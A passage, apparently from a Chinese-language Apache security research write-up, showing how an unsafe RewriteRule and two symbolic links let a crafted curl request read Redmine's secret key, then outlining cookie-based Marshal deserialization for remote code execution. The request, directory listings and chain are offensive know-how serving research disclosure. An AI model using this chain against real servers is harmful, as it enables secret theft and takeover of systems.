 2-3-2. Jailbreak Local Gadgets to Redmine RCE
越狱攻击手法的最后让我们展示一个利用Redmine 的双层符号连结跳跃去完成RCE 的例子。在预设安装的Redmine程序
代码目录中有个 instances/ 目录指向 /var/lib/redmine/ ，而位于 /var/lib/redmine/ 下的 default/config/ 目录
又指向 /etc/redmine/default/ 资料夹，里面存放着Redmine 的资料库配置以及应用程序私钥。
$ file /usr/share/redmine/instances/
symbolic link to /var/lib/redmine/
$ file /var/lib/redmine/config/
symbolic link to /etc/redmine/default/
$ ls /etc/redmine/default/
database.yml    secret_key.txt
于是通过一个不安全的 RewriteRule 以及两层符号连结，我们能够轻松存取到Redmine 所使用的应用程序私钥：
$ curl http://server/html/usr/share/redmine/instances/default/config/secret_key.txt%3f
HTTP/1.1 200 OK
Server: Apache/2.4.59 (Ubuntu)
...
6d222c3c3a1881c865428edb79a74405
而Redmine 又是基于Ruby on Rails 所开发的应用程序，其中 secret_key.txt 的内容其实正是其签章加密所使用到的私
钥，接下来的流程相信对熟悉攻击RoR 的同学应该不陌生，通过已知的私钥将恶意Marshal 物件签章加密后嵌入
Cookie，接着通过服务器端的反序列化最终实现远端程序代码执行！